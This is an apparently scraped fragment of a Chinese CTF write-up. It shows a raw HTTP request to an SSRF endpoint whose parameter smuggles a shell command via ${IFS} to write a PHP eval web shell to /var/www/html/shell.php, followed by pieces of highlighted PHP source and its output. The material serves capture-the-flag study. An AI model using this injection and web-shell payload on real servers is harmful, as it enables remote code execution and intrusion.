 GET /api/sys/urlcode.php?url=
127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=echo${IFS}"<?php$
{IFS}eval(\$_POST['cmd']);?>">/var/www/html/shell.php HTTP/1.1
Host: node10.anna.nssctf.cn:23619
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
http://node10.anna.nssctf.cn:23619/api/sys/urlcode.php?url=127.0.0.1/backup/
8e0132966053d4bf8b2dbe4ede25502b.php
Connection: keep-alive
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1745720382,1747668959,1747911988,1748135449; _ga=GA1.2.2138387847.1728393827
; _ga_E03P28539Z=GS1.2.1728393827.1.1.1728393863.0.0.0;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748143954; HMACCOUNT=
29EF0A9DE2402818
Upgrade-Insecure-Requests: 1
Priority: u=0, i
</span>
<span style="color: #DD0000">
"\n返回码:
</span>
<span style="color: #0000BB">
$return_var
</span>
<span style="color: #DD0000">
"
</span>
<span style="color: #007700">
;<br />
}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(
</span>
<span style="color: #DD0000">
"非本地用户"
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
</span>
11 </code>
执行结果:
12 Array
13 (
14 )
15
16 返回码: 0
17 </pre>